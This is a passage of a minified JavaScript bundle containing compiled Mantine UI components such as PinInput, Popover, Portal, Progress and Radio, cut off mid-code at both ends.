b={number:/^[0-9]+$/,alphanumeric:/^[a-zA-Z0-9]+$/i},x={gap:"sm",length:4,manageFocus:!0,oneTimeCode:!0,placeholder:"○",type:"alphanumeric",ariaLabel:"PinInput",size:"sm"},w=(0,c.createVarsResolver)((e,t)=>{let{size:n}=t;return{root:{"--pin-input-size":(0,s.getSize)(null!=n?n:"sm","pin-input-size")}}}),S=(0,p.factory)((e,t)=>{let{name:n,form:s,className:c,value:p,defaultValue:h,variant:S,gap:C,style:k,size:j,classNames:P,styles:R,unstyled:E,length:T,onChange:I,onComplete:M,manageFocus:N,autoFocus:D,error:A,radius:_,disabled:B,oneTimeCode:z,placeholder:L,type:O,mask:F,readOnly:V,inputType:Z,inputMode:H,ariaLabel:W,vars:G,id:U,hiddenInputProps:q,rootRef:K,getInputProps:$,attributes:X,...Y}=(0,f.useProps)("PinInput",x,e),J=(0,a.useId)(U),Q=(0,d.useStyles)({name:"PinInput",classes:y,props:e,className:c,style:k,classNames:P,styles:R,unstyled:E,attributes:X,vars:G,varsResolver:w}),{resolvedClassNames:ee,resolvedStyles:et}=(0,u.useResolvedStylesApi)({classNames:P,styles:R,props:e}),[en,er]=(0,o.useState)(-1),[eo,ea]=(0,i.useUncontrolled)({value:p?g(null!=T?T:0,p):void 0,defaultValue:null==h?void 0:h.split("").slice(0,null!=T?T:0),finalValue:g(null!=T?T:0,""),onChange:"function"==typeof I?e=>{I(e.join("").trim())}:void 0}),ei=eo.join("").trim(),el=(0,o.useRef)([]),es=e=>{let t=O instanceof RegExp?O:O&&O in b?b[O]:null;return null==t?void 0:t.test(e)},ec=(e,t,n)=>{if(!N){null==n||n.preventDefault();return}if("next"===e){let e=t+1;e<(null!=T?T:0)&&(null==n||n.preventDefault(),el.current[e].focus())}if("prev"===e){let e=t-1;e>-1&&(null==n||n.preventDefault(),el.current[e].focus())}},eu=(e,t)=>{let n=[...eo];n[t]=e,ea(n)},ed=(e,t)=>{let n=e.target.value,r=2===n.length?n.split("")[n.length-1]:n,o=es(r);r.length<2?o?(eu(r,t),ec("next",t)):eu("",t):o&&ea(g(null!=T?T:0,n))},ef=(e,t)=>{let{ctrlKey:n,metaKey:r,key:o,shiftKey:a,target:i}=e,l=i.value;"numeric"!==H||"Backspace"===o||"Tab"===o||"Control"===o||"Delete"===o||n&&"v"===o||r&&"v"===o||!Number.isNaN(Number(o))||e.preventDefault(),"ArrowLeft"===o||a&&"Tab"===o?ec("prev",t,e):"ArrowRight"===o||"Tab"===o||" "===o?ec("next",t,e):"Delete"===o?eu("",t):"Backspace"===o?0!==t&&(eu("",t),T===t+1?""===e.target.value&&ec("prev",t,e):ec("prev",t,e)):l.length>0&&o===eo[t]&&ec("next",t,e)},ep=(e,t)=>{e.target.select(),er(t)},em=()=>{er(-1)},ev=e=>{e.preventDefault();let t=e.clipboardData.getData("text/plain").replace(/[\n\r\s]+/g,"");if(es(t.trim())){let e=g(null!=T?T:0,t);ea(e),ec("next",e.length-2)}};return(0,o.useEffect)(()=>{ei.length===T&&(null==M||M(ei))},[T,ei]),(0,o.useEffect)(()=>{T!==eo.length&&ea(g(null!=T?T:0,eo.join("")))},[T,eo]),(0,o.useEffect)(()=>{""===p&&ea(g(null!=T?T:0,p))},[p]),(0,o.useEffect)(()=>{B&&er(-1)},[B]),(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(m.Group,{...Y,...Q("root"),ref:K,role:"group",id:J,gap:C,unstyled:E,wrap:"nowrap",variant:S,__size:j,dir:"ltr",children:eo.map((e,n)=>(0,o.createElement)(v.Input,{component:"input",...Q("pinInput",{style:{"--input-padding":"0","--input-text-align":"center"}}),classNames:ee,styles:et,size:j,__staticSelector:"PinInput",id:"".concat(J,"-").concat(n+1),key:"".concat(J,"-").concat(n),inputMode:H||("number"===O?"numeric":"text"),onChange:e=>ed(e,n),onKeyDown:e=>ef(e,n),onFocus:e=>ep(e,n),onBlur:em,onPaste:ev,type:Z||(F?"password":"number"===O?"tel":"text"),radius:_,error:A,variant:S,disabled:B,ref:e=>{e&&(0===n&&(0,l.assignRef)(t,e),el.current[n]=e)},autoComplete:z?"one-time-code":"off",placeholder:en===n?"":L,value:e,autoFocus:D&&0===n,unstyled:E,"aria-label":W,readOnly:V,...null==$?void 0:$(n)}))}),(0,r.jsx)("input",{type:"hidden",name:n,form:s,value:ei,...q})]})});S.classes={...y,...h.InputBase.classes},S.displayName="@mantine/core/PinInput"},978:function(e,t,n){"use strict";n.d(t,{l:function(){return a},q:function(){return o}}),n(2265);var r=n(74967);n(57437);let[o,a]=(0,r.createSafeContext)("Popover component was not found in the tree")},96428:function(e,t,n){"use strict";n.d(t,{Popover:function(){return I}});var r=n(57437),o=n(2265),a=n(61610),i=n(50684),l=n(88002),s=n(59105),c=n(99542),u=n(24612),d=n(38329),f=n(261),p=n(63576),m=n(64082),v=n(15769),h=n(21862),g=n(61969),y=n(88117),b=n(978),x=n(96888),w=n(61071),S=n(97859),C=n(61896),k=n(30606),j=n(22320),P=n(62887),R=n(9193);let E={position:"bottom",offset:8,positionDependencies:[],transitionProps:{transition:"fade",duration:150},middlewares:{flip:!0,shift:!0,inline:!1},arrowSize:7,arrowOffset:5,arrowRadius:0,arrowPosition:"side",closeOnClickOutside:!0,withinPortal:!0,closeOnEscape:!0,trapFocus:!1,withRoles:!0,returnFocus:!1,withOverlay:!1,hideDetached:!0,clickOutsideEvents:["mousedown","touchstart"],zIndex:(0,l.getDefaultZIndex)("popover"),__staticSelector:"Popover",width:"max-content"},T=(0,c.createVarsResolver)((e,t)=>{let{radius:n,shadow:r}=t;return{dropdown:{"--popover-radius":void 0===n?void 0:(0,s.getRadius)(n),"--popover-shadow":(0,s.getShadow)(r)}}});function I(e){var t,n,l,s,c,x,w,I;let M=(0,p.useProps)("Popover",E,e),{children:N,position:D,offset:A,onPositionChange:_,positionDependencies:B,opened:z,transitionProps:L,onExitTransitionEnd:O,onEnterTransitionEnd:F,width:V,middlewares:Z,withArrow:H,arrowSize:W,arrowOffset:G,arrowRadius:U,arrowPosition:q,unstyled:K,classNames:$,styles:X,closeOnClickOutside:Y,withinPortal:J,portalProps:Q,closeOnEscape:ee,clickOutsideEvents:et,trapFocus:en,onClose:er,onDismiss:eo,onOpen:ea,onChange:ei,zIndex:el,radius:es,shadow:ec,id:eu,defaultOpened:ed,__staticSelector:ef,withRoles:ep,disabled:em,returnFocus:ev,variant:eh,keepMounted:eg,vars:ey,floatingStrategy:eb,withOverlay:ex,overlayProps:ew,hideDetached:eS,attributes:eC,preventPositionChangeWhenVisible:ek,...ej}=M,eP=(0,d.useStyles)({name:ef,props:M,classes:R.Z,classNames:$,styles:X,unstyled:K,attributes:eC,rootSelector:"dropdown",vars:ey,varsResolver:T}),{resolvedStyles:eR}=(0,u.useResolvedStylesApi)({classNames:$,styles:X,props:M}),[eE,eT]=(0,o.useState)(null!==(I=null!=z?z:ed)&&void 0!==I&&I),eI=(0,o.useRef)(D),eM=(0,o.useRef)(null),[eN,eD]=(0,o.useState)(null),[eA,e_]=(0,o.useState)(null),{dir:eB}=(0,m.useDirection)(),ez=(0,f.useMantineEnv)(),eL=(0,a.useId)(eu),eO=function(e){let t=(0,f.useMantineEnv)(),[n,r]=(0,j.useUncontrolled)({value:e.opened,defaultValue:e.defaultOpened,finalValue:!1,onChange:e.onChange}),a=(0,o.useRef)(n),i=(0,C.YF)({strategy:e.strategy,placement:e.preventPositionChangeWhenVisible?e.positionRef.current:e.position,middleware:function(e,t,n){let r=function(e){if(void 0===e)return{shift:!0,flip:!0};let t={...e};return void 0===e.shift&&(t.shift=!0),void 0===e.flip&&(t.flip=!0),t}(e.middlewares),o=[(0,S.cv)(e.offset),(0,S.Cp)()];return e.dropdownVisible&&"test"!==n&&e.preventPositionChangeWhenVisible&&(r.flip=!1,r.shift=!1),r.shift&&o.push((0,S.uY)("boolean"==typeof r.shift?{limiter:(0,S.dr)(),padding:5}:{limiter:(0,S.dr)(),padding:5,...r.shift})),r.flip&&o.push("boolean"==typeof r.flip?(0,S.RR)():(0,S.RR)(r.flip)),r.inline&&o.push("boolean"==typeof r.inline?(0,S.Qo)():(0,S.Qo)(r.inline)),o.push((0,S.x7)({element:e.arrowRef,padding:e.arrowOffset})),(r.size||"target"===e.width)&&o.push((0,S.dp)({..."boolean"==typeof r.size?{}:r.size,apply(n){var o,a;let{rects:i,availableWidth:l,availableHeight:s,...c}=n,u=null!==(a=null===(o=t().refs.floating.current)||void 0===o?void 0:o.style)&&void 0!==a?a:{};r.size&&("object"==typeof r.size&&r.size.apply?r.size.apply({rects:i,availableWidth:l,availableHeight:s,...c}):Object.assign(u,{maxWidth:"".concat(l,"px"),maxHeight:"".concat(s,"px")})),"target"===e.width&&Object.assign(u,{width:"".concat(i.reference.width,"px")})}})),o}(e,()=>i,t)});return(0,o.useEffect)(()=>{if(i.refs.reference.current&&i.refs.floating.current&&n)return(0,k.Me)(i.refs.reference.current,i.refs.floating.current,i.update)},[n,i.update]),(0,P.useDidUpdate)(()=>{var t;null===(t=e.onPositionChange)||void 0===t||t.call(e,i.placement),e.positionRef.current=i.placement},[i.placement,e.preventPositionChangeWhenVisible]),(0,P.useDidUpdate)(()=>{if(n!==a.current){var t,r;n?null===(r=e.onOpen)||void 0===r||r.call(e):null===(t=e.onClose)||void 0===t||t.call(e)}a.current=n},[n,e.onClose,e.onOpen]),(0,P.useDidUpdate)(()=>{let t=-1;return n&&(t=window.setTimeout(()=>e.setDropdownVisible(!0),4)),()=>{window.clearTimeout(t)}},[n,e.position]),{floating:i,controlled:"boolean"==typeof e.opened,opened:n,onClose:()=>{n&&!e.disabled&&r(!1)},onToggle:()=>{e.disabled||r(!n)}}}({middlewares:Z,width:V,position:(0,v.getFloatingPosition)(eB,D),offset:"number"==typeof A?A+(H?W/2:0):A,arrowRef:eM,arrowOffset:G,onPositionChange:_,positionDependencies:B,opened:z,defaultOpened:ed,onChange:ei,onOpen:ea,onClose:er,onDismiss:eo,strategy:eb,dropdownVisible:eE,setDropdownVisible:eT,positionRef:eI,disabled:em,preventPositionChangeWhenVisible:ek,keepMounted:eg});(0,i.useClickOutside)(()=>{Y&&(eO.onClose(),null==eo||eo())},et,[eN,eA]);let eF=(0,o.useCallback)(e=>{eD(e),eO.floating.refs.setReference(e)},[eO.floating.refs.setReference]),eV=(0,o.useCallback)(e=>{e_(e),eO.floating.refs.setFloating(e)},[eO.floating.refs.setFloating]),eZ=(0,o.useCallback)(()=>{var e;null==L||null===(e=L.onExited)||void 0===e||e.call(L),null==O||O(),eT(!1),eI.current=D},[null==L?void 0:L.onExited,O]),eH=(0,o.useCallback)(()=>{var e;null==L||null===(e=L.onEntered)||void 0===e||e.call(L),null==F||F()},[null==L?void 0:L.onEntered,F]);return(0,r.jsxs)(b.q,{value:{returnFocus:ev,disabled:em,controlled:eO.controlled,reference:eF,floating:eV,x:eO.floating.x,y:eO.floating.y,arrowX:null===(l=eO.floating)||void 0===l?void 0:null===(n=l.middlewareData)||void 0===n?void 0:null===(t=n.arrow)||void 0===t?void 0:t.x,arrowY:null===(x=eO.floating)||void 0===x?void 0:null===(c=x.middlewareData)||void 0===c?void 0:null===(s=c.arrow)||void 0===s?void 0:s.y,opened:eO.opened,arrowRef:eM,transitionProps:{...L,onExited:eZ,onEntered:eH},width:V,withArrow:H,arrowSize:W,arrowOffset:G,arrowRadius:U,arrowPosition:q,placement:eO.floating.placement,trapFocus:en,withinPortal:J,portalProps:Q,zIndex:el,radius:es,shadow:ec,closeOnEscape:ee,onDismiss:eo,onClose:eO.onClose,onToggle:eO.onToggle,getTargetId:()=>"".concat(eL,"-target"),getDropdownId:()=>"".concat(eL,"-dropdown"),withRoles:ep,targetProps:ej,__staticSelector:ef,classNames:$,styles:X,unstyled:K,variant:eh,keepMounted:eg,getStyles:eP,resolvedStyles:eR,floatingStrategy:eb,referenceHidden:!!eS&&"test"!==ez&&(null===(w=eO.floating.middlewareData.hide)||void 0===w?void 0:w.referenceHidden)},children:[N,ex&&(0,r.jsx)(y.Transition,{transition:"fade",mounted:eO.opened,duration:(null==L?void 0:L.duration)||250,exitDuration:(null==L?void 0:L.exitDuration)||250,children:e=>(0,r.jsx)(g.OptionalPortal,{withinPortal:J,children:(0,r.jsx)(h.Overlay,{...ew,...eP("overlay",{className:null==ew?void 0:ew.className,style:[e,null==ew?void 0:ew.style]})})})})]})}I.Target=w.PopoverTarget,I.Dropdown=x.PopoverDropdown,I.displayName="@mantine/core/Popover",I.extend=e=>e},9193:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={dropdown:"m_38a85659",arrow:"m_a31dc6c1",overlay:"m_3d7bc908"}},96888:function(e,t,n){"use strict";n.d(t,{PopoverDropdown:function(){return g}});var r=n(57437),o=n(83849),a=n(91759),i=n(28552);n(2265);var l=n(2769),s=n(63576),c=n(11612),u=n(70650),d=n(2347),f=n(84788),p=n(61969),m=n(88117),v=n(978),h=n(9193);let g=(0,u.factory)((e,t)=>{var n,u,h,g,y;let b=(0,s.useProps)("PopoverDropdown",null,e),{className:x,style:w,vars:S,children:C,onKeyDownCapture:k,variant:j,classNames:P,styles:R,...E}=b,T=(0,v.l)(),I=(0,o.useFocusReturn)({opened:T.opened,shouldReturnFocus:T.returnFocus}),M=T.withRoles?{"aria-labelledby":T.getTargetId(),id:T.getDropdownId(),role:"dialog",tabIndex:-1}:{},N=(0,a.useMergedRef)(t,T.floating);return T.disabled?null:(0,r.jsx)(p.OptionalPortal,{...T.portalProps,withinPortal:T.withinPortal,children:(0,r.jsx)(m.Transition,{mounted:T.opened,...T.transitionProps,transition:(null===(n=T.transitionProps)||void 0===n?void 0:n.transition)||"fade",duration:null!==(y=null===(u=T.transitionProps)||void 0===u?void 0:u.duration)&&void 0!==y?y:150,keepMounted:T.keepMounted,exitDuration:"number"==typeof(null===(h=T.transitionProps)||void 0===h?void 0:h.exitDuration)?T.transitionProps.exitDuration:null===(g=T.transitionProps)||void 0===g?void 0:g.duration,children:e=>{var t,n;return(0,r.jsx)(f.FocusTrap,{active:T.trapFocus&&T.opened,innerRef:N,children:(0,r.jsxs)(c.Box,{...M,...E,variant:j,onKeyDownCapture:(0,l.closeOnEscape)(()=>{var e,t;null===(e=T.onClose)||void 0===e||e.call(T),null===(t=T.onDismiss)||void 0===t||t.call(T)},{active:T.closeOnEscape,onTrigger:I,onKeyDown:k}),"data-position":T.placement,"data-fixed":"fixed"===T.floatingStrategy||void 0,...T.getStyles("dropdown",{className:x,props:b,classNames:P,styles:R,style:[{...e,zIndex:T.zIndex,top:null!==(t=T.y)&&void 0!==t?t:0,left:null!==(n=T.x)&&void 0!==n?n:0,width:"target"===T.width?void 0:(0,i.h)(T.width),...T.referenceHidden?{display:"none"}:null},T.resolvedStyles.dropdown,null==R?void 0:R.dropdown,w]}),children:[C,(0,r.jsx)(d.FloatingArrow,{ref:T.arrowRef,arrowX:T.arrowX,arrowY:T.arrowY,visible:T.withArrow,position:T.placement,arrowSize:T.arrowSize,arrowRadius:T.arrowRadius,arrowOffset:T.arrowOffset,arrowPosition:T.arrowPosition,...T.getStyles("arrow",{props:b,classNames:P,styles:R})})]})})}})})});g.classes=h.Z,g.displayName="@mantine/core/PopoverDropdown"},61071:function(e,t,n){"use strict";n.d(t,{PopoverTarget:function(){return f}});var r=n(2265),o=n(61994),a=n(91759),i=n(35786);n(57437);var l=n(58683),s=n(63576),c=n(70650),u=n(978);let d={refProp:"ref",popupType:"dialog"},f=(0,c.factory)((e,t)=>{let{children:n,refProp:c,popupType:f,...p}=(0,s.useProps)("PopoverTarget",d,e);if(!(0,i.isElement)(n))throw Error("Popover.Target component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");let m=(0,u.l)(),v=(0,a.useMergedRef)(m.reference,(0,l.getRefProp)(n),t),h=m.withRoles?{"aria-haspopup":f,"aria-expanded":m.opened,"aria-controls":m.getDropdownId(),id:m.getTargetId()}:{};return(0,r.cloneElement)(n,{...p,...h,...m.targetProps,className:(0,o.Z)(m.targetProps.className,p.className,n.props.className),[c]:v,...m.controlled?null:{onClick:()=>{var e,t;m.onToggle(),null===(e=(t=n.props).onClick)||void 0===e||e.call(t)}}})});f.displayName="@mantine/core/PopoverTarget"},61969:function(e,t,n){"use strict";n.d(t,{OptionalPortal:function(){return l}});var r=n(57437);n(2265);var o=n(261),a=n(70650),i=n(65649);let l=(0,a.factory)((e,t)=>{let{withinPortal:n=!0,children:a,...l}=e;return"test"!==(0,o.useMantineEnv)()&&n?(0,r.jsx)(i.Portal,{ref:t,...l,children:a}):(0,r.jsx)(r.Fragment,{children:a})});l.displayName="@mantine/core/OptionalPortal"},65649:function(e,t,n){"use strict";n.d(t,{Portal:function(){return f}});var r=n(57437),o=n(2265),a=n(54887),i=n(27604),l=n(91759),s=n(63576),c=n(70650);function u(e){let t=document.createElement("div");return t.setAttribute("data-portal","true"),"string"==typeof e.className&&t.classList.add(...e.className.split(" ").filter(Boolean)),"object"==typeof e.style&&Object.assign(t.style,e.style),"string"==typeof e.id&&t.setAttribute("id",e.id),t}let d={reuseTargetNode:!0},f=(0,c.factory)((e,t)=>{let{children:n,target:c,reuseTargetNode:f,...p}=(0,s.useProps)("Portal",d,e),[m,v]=(0,o.useState)(!1),h=(0,o.useRef)(null);return((0,i.useIsomorphicEffect)(()=>(v(!0),h.current=function(e){let{target:t,reuseTargetNode:n,...r}=e;if(t)return"string"==typeof t?document.querySelector(t)||u(r):t;if(n){let e=document.querySelector("[data-mantine-shared-portal-node]");if(e)return e;let t=u(r);return t.setAttribute("data-mantine-shared-portal-node","true"),document.body.appendChild(t),t}return u(r)}({target:c,reuseTargetNode:f,...p}),(0,l.assignRef)(t,h.current),c||f||!h.current||document.body.appendChild(h.current),()=>{c||f||!h.current||document.body.removeChild(h.current)}),[c]),m&&h.current)?(0,a.createPortal)((0,r.jsx)(r.Fragment,{children:n}),h.current):null});f.displayName="@mantine/core/Portal"},1697:function(e,t,n){"use strict";n.d(t,{p:function(){return a},w:function(){return o}}),n(2265);var r=n(74967);n(57437);let[o,a]=(0,r.createSafeContext)("Progress.Root component was not found in tree")},5869:function(e,t,n){"use strict";n.d(t,{Progress:function(){return d}});var r=n(57437);n(2265);var o=n(24612),a=n(63576),i=n(70650),l=n(99940),s=n(3087),c=n(4244),u=n(46067);let d=(0,i.factory)((e,t)=>{let n=(0,a.useProps)("Progress",null,e),{value:i,classNames:l,styles:u,vars:d,color:f,striped:p,animated:m,"aria-label":v,...h}=n,{resolvedClassNames:g,resolvedStyles:y}=(0,o.useResolvedStylesApi)({classNames:l,styles:u,props:n});return(0,r.jsx)(s.ProgressRoot,{ref:t,classNames:g,styles:y,vars:d,...h,children:(0,r.jsx)(c.ProgressSection,{value:i,color:f,striped:p,animated:m,"aria-label":v})})});d.classes=u.Z,d.displayName="@mantine/core/Progress",d.Section=c.ProgressSection,d.Root=s.ProgressRoot,d.Label=l.ProgressLabel},46067:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={root:"m_db6d6462",section:"m_2242eb65","stripes-animation":"m_81a374bd",label:"m_91e40b74"}},99940:function(e,t,n){"use strict";n.d(t,{ProgressLabel:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(11612),i=n(70650),l=n(1697),s=n(46067);let c=(0,i.factory)((e,t)=>{let{classNames:n,className:i,style:s,styles:c,vars:u,...d}=(0,o.useProps)("ProgressLabel",null,e),f=(0,l.p)();return(0,r.jsx)(a.Box,{ref:t,...f.getStyles("label",{className:i,style:s,classNames:n,styles:c}),...d})});c.classes=s.Z,c.displayName="@mantine/core/ProgressLabel"},3087:function(e,t,n){"use strict";n.d(t,{ProgressRoot:function(){return p}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(63576),l=n(38329),s=n(11612),c=n(70650),u=n(1697),d=n(46067);let f=(0,a.createVarsResolver)((e,t)=>{let{size:n,radius:r,transitionDuration:a}=t;return{root:{"--progress-size":(0,o.getSize)(n,"progress-size"),"--progress-radius":void 0===r?void 0:(0,o.getRadius)(r),"--progress-transition-duration":"number"==typeof a?"".concat(a,"ms"):void 0}}}),p=(0,c.factory)((e,t)=>{let n=(0,i.useProps)("ProgressRoot",null,e),{classNames:o,className:a,style:c,styles:p,unstyled:m,vars:v,autoContrast:h,transitionDuration:g,attributes:y,...b}=n,x=(0,l.useStyles)({name:"Progress",classes:d.Z,props:n,className:a,style:c,classNames:o,styles:p,unstyled:m,attributes:y,vars:v,varsResolver:f});return(0,r.jsx)(u.w,{value:{getStyles:x,autoContrast:h},children:(0,r.jsx)(s.Box,{ref:t,...x("root"),...b})})});p.classes=d.Z,p.displayName="@mantine/core/ProgressRoot"},4244:function(e,t,n){"use strict";n.d(t,{ProgressSection:function(){return m}});var r=n(57437);n(2265);var o=n(78016),a=n(17141),i=n(35803),l=n(52602),s=n(63576),c=n(11612),u=n(70650),d=n(1697),f=n(46067);let p={withAria:!0},m=(0,u.factory)((e,t)=>{let{classNames:n,className:u,style:f,styles:m,vars:v,value:h,withAria:g,color:y,striped:b,animated:x,mod:w,...S}=(0,s.useProps)("ProgressSection",p,e),C=(0,d.p)(),k=(0,l.useMantineTheme)();return(0,r.jsx)(c.Box,{ref:t,...C.getStyles("section",{className:u,classNames:n,styles:m,style:f}),...S,...g?{role:"progressbar","aria-valuemax":100,"aria-valuemin":0,"aria-valuenow":h,"aria-valuetext":"".concat(h,"%")}:{},mod:[{striped:b||x,animated:x},w],__vars:{"--progress-section-width":"".concat(h,"%"),"--progress-section-color":(0,o.getThemeColor)(y,k),"--progress-label-color":(0,i.getAutoContrastValue)(C.autoContrast,k)?(0,a.getContrastColor)({color:y,theme:k,autoContrast:C.autoContrast}):void 0}})});m.classes=f.Z,m.displayName="@mantine/core/ProgressSection"},17871:function(e,t,n){"use strict";n.d(t,{Radio:function(){return j}});var r=n(57437),o=n(61610);n(2265);var a=n(59105),i=n(99542),l=n(25496),s=n(78016),c=n(17141),u=n(35803),d=n(63576),f=n(38329),p=n(40738),m=n(11612),v=n(70650),h=n(64497),g=n(87949),y=n(44684),b=n(93251),x=n(86959),w=n(2150),S={root:"m_f3f1af94",inner:"m_89c4f5e4",icon:"m_f3ed6b2b",radio:"m_8a3dbb89","radio--outline":"m_1bfe9d39"};let C={labelPosition:"right"},k=(0,i.createVarsResolver)((e,t)=>{let{size:n,radius:r,color:o,iconColor:i,variant:d,autoContrast:f}=t,p=(0,l.parseThemeColor)({color:o||e.primaryColor,theme:e}),m=p.isThemeColor&&void 0===p.shade?"var(--mantine-color-".concat(p.color,"-outline)"):p.color;return{root:{"--radio-size":(0,a.getSize)(n,"radio-size"),"--radio-radius":void 0===r?void 0:(0,a.getRadius)(r),"--radio-color":"outline"===d?m:(0,s.getThemeColor)(o,e),"--radio-icon-color":i?(0,s.getThemeColor)(i,e):(0,u.getAutoContrastValue)(f,e)?(0,c.getContrastColor)({color:o,theme:e,autoContrast:f}):void 0,"--radio-icon-size":(0,a.getSize)(n,"radio-icon-size")}}}),j=(0,v.factory)((e,t)=>{var n,a;let i=(0,d.useProps)("Radio",C,e),{classNames:l,className:s,style:c,styles:u,unstyled:v,vars:g,id:b,size:w,label:j,labelPosition:P,description:R,error:E,radius:T,color:I,variant:M,disabled:N,wrapperProps:D,icon:A=x.RadioIcon,rootRef:_,iconColor:B,onChange:z,mod:L,attributes:O,...F}=i,V=(0,f.useStyles)({name:"Radio",classes:S,props:i,className:s,style:c,classNames:l,styles:u,unstyled:v,attributes:O,vars:g,varsResolver:k}),Z=(0,y.F)(),H=null!==(n=null==Z?void 0:Z.size)&&void 0!==n?n:w,W=i.size?w:H,{styleProps:G,rest:U}=(0,p.extractStyleProps)(F),q=(0,o.useId)(b),K=Z?{checked:Z.value===U.value,name:null!==(a=U.name)&&void 0!==a?a:Z.name,onChange:e=>{Z.onChange(e),null==z||z(e)}}:{};return(0,r.jsx)(h.Z,{...V("root"),__staticSelector:"Radio",__stylesApiProps:i,id:q,size:W,labelPosition:P,label:j,description:R,error:E,disabled:N,classNames:l,styles:u,unstyled:v,"data-checked":K.checked||void 0,variant:M,ref:_,mod:L,...G,...D,children:(0,r.jsxs)(m.Box,{...V("inner"),mod:{"label-position":P},children:[(0,r.jsx)(m.Box,{...V("radio",{focusable:!0,variant:M}),onChange:z,...U,...K,component:"input",mod:{error:!!E},ref:t,id:q,disabled:N,type:"radio"}),(0,r.jsx)(A,{...V("icon"),"aria-hidden":!0})]})})});j.classes=S,j.displayName="@mantine/core/Radio",j.Group=b.RadioGroup,j.Card=g.RadioCard,j.Indicator=w.RadioIndicator},32276:function(e,t,n){"use strict";n.d(t,{X:function(){return r},useRadioCardContext:function(){return o}}),n(2265),n(57437);let[r,o]=(0,n(68013).createOptionalContext)()},87949:function(e,t,n){"use strict";n.d(t,{RadioCard:function(){return h}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(63576),l=n(38329),s=n(70650),c=n(64082),u=n(78289),d=n(44684),f=n(32276),p={card:"m_9dc8ae12"};let m={withBorder:!0},v=(0,a.createVarsResolver)((e,t)=>{let{radius:n}=t;return{card:{"--card-radius":(0,o.getRadius)(n)}}}),h=(0,s.factory)((e,t)=>{let n=(0,i.useProps)("RadioCard",m,e),{classNames:o,className:a,style:s,styles:h,unstyled:g,vars:y,checked:b,mod:x,withBorder:w,value:S,onClick:C,name:k,onKeyDown:j,attributes:P,...R}=n,E=(0,l.useStyles)({name:"RadioCard",classes:p,props:n,className:a,style:s,classNames:o,styles:h,unstyled:g,attributes:P,vars:y,varsResolver:v,rootSelector:"card"}),{dir:T}=(0,c.useDirection)(),I=(0,d.F)(),M="boolean"==typeof b?b:(null==I?void 0:I.value)===S,N=k||(null==I?void 0:I.name);return(0,r.jsx)(f.X,{value:{checked:M},children:(0,r.jsx)(u.UnstyledButton,{ref:t,mod:[{"with-border":w,checked:M},x],...E("card"),...R,role:"radio","aria-checked":M,name:N,onClick:e=>{null==C||C(e),null==I||I.onChange(S||"")},onKeyDown:e=>{if(null==j||j(e),["ArrowDown","ArrowUp","ArrowLeft","ArrowRight"].includes(e.nativeEvent.code)){e.preventDefault();let t=Array.from(document.querySelectorAll('[role="radio"][name="'.concat(N||"__mantine",'"]'))),n=t.findIndex(t=>t===e.target),r=n+1>=t.length?0:n+1,o=n-1<0?t.length-1:n-1;"ArrowDown"===e.nativeEvent.code&&(t[r].focus(),t[r].click()),"ArrowUp"===e.nativeEvent.code&&(t[o].focus(),t[o].click()),"ArrowLeft"===e.nativeEvent.code&&(t["ltr"===T?o:r].focus(),t["ltr"===T?o:r].click()),"ArrowRight"===e.nativeEvent.code&&(t["ltr"===T?r:o].focus(),t["ltr"===T?r:o].click())}}})})});h.displayName="@mantine/core/RadioCard",h.classes=p},44684:function(e,t,n){"use strict";n.d(t,{F:function(){return o},X:function(){return r}}),n(2265),n(57437);let[r,o]=(0,n(68013).createOptionalContext)()},93251:function(e,t,n){"use strict";n.d(t,{RadioGroup:function(){return d}});var r=n(57437),o=n(61610),a=n(22320);n(2265);var i=n(63576),l=n(70650),s=n(84258),c=n(93920),u=n(44684);let d=(0,l.factory)((e,t)=>{let{value:n,defaultValue:l,onChange:d,size:f,wrapperProps:p,children:m,name:v,readOnly:h,...g}=(0,i.useProps)("RadioGroup",null,e),y=(0,o.useId)(v),[b,x]=(0,a.useUncontrolled)({value:n,defaultValue:l,finalValue:"",onChange:d});return(0,r.jsx)(u.X,{value:{value:b,onChange:e=>!h&&x("string"==typeof e?e:e.currentTarget.value),size:f,name:y},children:(0,r.jsx)(c.Input.Wrapper,{size:f,ref:t,...p,...g,labelElement:"div",__staticSelector:"RadioGroup",children:(0,r.jsx)(s.m,{role:"radiogroup",children:m})})})});d.classes=c.Input.Wrapper.classes,d.displayName="@mantine/core/RadioGroup"},86959:function(e,t,n){"use strict";n.d(t,{RadioIcon:function(){return a}});var r=n(57437),o=n(28552);function a(e){let{size:t,style:n,...a}=e;return(0,r.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 5 5",style:{width:(0,o.h)(t),height:(0,o.h)(t),...n},"aria-hidden":!0,...a,children:(0,r.jsx)("circle",{cx:"2.5",cy:"2.5",r:"2.5",fill:"currentColor"})})}n(2265)},2150:function(e,t,n){"use strict";n.d(t,{RadioIndicator:function(){return b}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(25496),l=n(78016),s=n(17141),c=n(35803),u=n(63576),d=n(38329),f=n(11612),p=n(70650),m=n(32276),v=n(86959),h={indicator:"m_717d7ff6",icon:"m_3e4da632","indicator--outline":"m_2980836c"};let g={icon:v.RadioIcon},y=(0,a.createVarsResolver)((e,t)=>{let{radius:n,color:r,size:a,iconColor:u,variant:d,autoContrast:f}=t,p=(0,i.parseThemeColor)({color:r||e.primaryColor,theme:e}),m=p.isThemeColor&&void 0===p.shade?"var(--mantine-color-".concat(p.color,"-outline)"):p.color;return{indicator:{"--radio-size":(0,o.getSize)(a,"radio-size"),"--radio-radius":void 0===n?void 0:(0,o.getRadius)(n),"--radio-color":"outline"===d?m:(0,l.getThemeColor)(r,e),"--radio-icon-size":(0,o.getSize)(a,"radio-icon-size"),"--radio-icon-color":u?(0,l.getThemeColor)(u,e):(0,c.getAutoContrastValue)(f,e)?(0,s.getContrastColor)({color:r,theme:e,autoContrast:f}):void 0}}}),b=(0,p.factory)((e,t)=>{let 